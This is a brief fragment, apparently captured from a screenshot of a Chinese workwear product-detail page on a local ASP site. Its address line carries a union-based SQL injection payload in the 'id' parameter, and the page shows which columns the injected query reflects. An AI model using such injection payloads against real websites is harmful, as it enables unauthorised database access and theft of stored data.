 工作服---产品详细说明
3---产品详细说明
localhost:8001/0/Production/PRODUCT_DETAIL.asp?id=1513%20union%20select%201,2,3,4,5,6,7,8,9,10,11,12,
名称: 3
介绍: 15